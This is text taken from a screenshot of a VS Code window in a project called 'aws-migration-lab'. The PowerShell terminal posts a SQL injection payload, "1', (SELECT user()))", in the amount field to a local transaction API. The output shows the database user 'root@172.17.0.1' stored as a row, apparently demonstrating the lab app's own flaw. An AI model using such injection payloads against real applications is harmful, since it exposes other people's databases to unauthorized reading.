 File Edit Selection View Go Run Terminal Help
aws-migration-lab
Explorer
aws-migration-lab
app
app-tier
TransactionServic...
web-tier
nginx.conf
docs
adr
build-log
01-local-run.md
diagrams
runbooks
screenshots
phase1-local-api....
legacy-assessment....
reference
aws-dms-sql-server
aws-three-tier-web...
application-code
app-tier
DbConfig.js
index.js
package-lock.js...
package.json
README.md
TransactionSer...
web-tier
JS DbConfig.js
phase1-local-api.png
docs > screenshots > phase1-local-api.png
Image Preview
Problems Output Debug Console Terminal Ports
PS C:\Users\Lenovo\Documents\aws-migration-lab> $body = @{ amount = "1', (SELECT user())) -- "; desc = "coffee" } | ConvertTo-Json
>> Invoke-RestMethod -Method Post -Uri http://localhost:4000/transaction -ContentType "application/json" -Body $body
>> curl.exe http://localhost:4000/transaction
{"result":[{"id":1,"amount":400,"description":"groceries"},{"id":2,"amount":25,"description":"coffee"},{"id":3,"amount":1,"descriptio
n":"root@172.17.0.1"}]}message
-------
added transaction successfully
PS C:\Users\Lenovo\Documents\aws-migration-lab>
power...
power...
node...
power...